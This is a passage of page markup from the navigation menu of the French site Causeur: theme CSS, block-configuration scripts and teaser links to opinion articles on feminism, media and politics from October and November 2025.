                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-aigles-de-la-republique-film-de-tarik-saleh-318575"  rel="bookmark" title="Compromissions cairotes">Compromissions cairotes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T09:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style","category_id":"236045","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_66"}';
block_tdi_66.td_column_number = "3";
block_tdi_66.block_type = "tdb_header_mega_menu";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "482";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "97";
tdBlocksArray.push(block_tdi_66);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_66 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/metoomedia-le-palmares-de-lentre-soi-malagre-fois-dancourt-318408"  rel="bookmark" class="td-image-wrap " title="MeTooMedia: le palmarès de l&rsquo;entre-soi" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/metoo-prix-medias-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/metoomedia-le-palmares-de-lentre-soi-malagre-fois-dancourt-318408"  rel="bookmark" title="MeTooMedia: le palmarès de l&rsquo;entre-soi">MeTooMedia: le palmarès de l&rsquo;entre-soi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T05:59:00+01:00" >7 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/attention-tu-risques-de-te-faire-violer-tres-fort-318373"  rel="bookmark" class="td-image-wrap " title="Attention, tu risques de te faire violer très fort!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2024/04/elisabeth-levy-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/attention-tu-risques-de-te-faire-violer-tres-fort-318373"  rel="bookmark" title="Attention, tu risques de te faire violer très fort!">Attention, tu risques de te faire violer très fort!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T10:59:00+01:00" >6 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/non-segolene-royal-les-citoyens-ne-sont-pas-des-petits-enfants-318129"  rel="bookmark" class="td-image-wrap " title="Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/segolene-royal-2027-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/non-segolene-royal-les-citoyens-ne-sont-pas-des-petits-enfants-318129"  rel="bookmark" title="Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!">Non, Ségolène Royal, les citoyens ne sont pas des petits enfants!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:59:00+01:00" >31 octobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/feminisme" class="td-post-category">Féminisme</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-fabrication-du-consentement-317846"  rel="bookmark" class="td-image-wrap " title="La fabrication du consentement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/Veronique-Riotton-Assemblee-consentement-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-fabrication-du-consentement-317846"  rel="bookmark" title="La fabrication du consentement">La fabrication du consentement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T10:00:00+02:00" >25 octobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marronnier-rose-octobre-rose-cancer-317683"  rel="bookmark" class="td-image-wrap " title="Marronnier rose" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/octobre-rose-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marronnier-rose-octobre-rose-cancer-317683"  rel="bookmark" title="Marronnier rose">Marronnier rose</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T13:00:00+02:00" >21 octobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-148876"><a href="https://www.causeur.fr/abonne"><div class="tdb-menu-item-text">Édition Abonné</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_67 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .block-mega-child-cats{padding:16px 0}.tdi_67 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_67 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_67 .block-mega-child-cats{text-align:right}.tdi_67:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_67:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_67.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_67.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_67 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_67 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_67 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_67 .entry-thumb{background-position:center 15%}.tdi_67 .td-image-container{display:block;order:0}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:auto}.tdi_67 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_67 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_67 .td-module-meta-info{border-color:#eaeaea}.tdi_67 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:inline-block}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_67 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .block-mega-child-cats{width:160px}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-mega-modules-wrap{padding:14px}.tdi_67 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_67 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_67 .td-module-container:before{bottom:-13px}.tdi_67 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_67 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_67 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_67 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","s